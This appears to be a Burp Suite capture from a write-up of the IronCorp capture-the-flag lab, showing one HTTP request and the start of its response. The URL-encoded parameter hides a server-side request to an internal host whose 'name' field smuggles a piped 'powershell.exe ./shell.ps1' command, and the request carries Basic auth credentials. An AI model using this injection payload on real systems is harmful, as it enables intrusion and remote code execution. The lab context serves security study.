 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?r=
%69%6e%74%65%72%6e%61%6c%2e%69%72%6f%6e%63%6f%72%70%2e%6d%6
5%3a%31%31%30%32%35%2f%6e%61%6d%65%2e%70%68%70%3f%6e%61%6d%
65%3d%45%71%75%69%6e%6f%78%7c%70%6f%77%65%72%73%68%65%6c%6c
%2e%65%78%65%25%32%30%2e%2f%73%68%65%6c%6c%2e%70%73%31
HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Aug 2022 09:35:40 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.4
4 X-Powered-By: PHP/7.4.4
5 Content-Length: 2865
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <html>
11 <head>
12 <link href="
https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9Gc
TLfLXmLeMSTt0jOXREfgvdp8IYWnE9_t49PpAiJNvwHTqnKkL4"
rel="icon" type="image/x-icon"/>
13 </script>
14 <title>
Hello
</title>
15 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
16 <STYLE>
17 body{
18 background:url(images/head.jpg);
19 background-size:100%700px;
20 background-repeat:no-repeat;
21 font-family:Tahoma;
22 color:white;
23
24 }
25 .side-pan{
26 margin:0;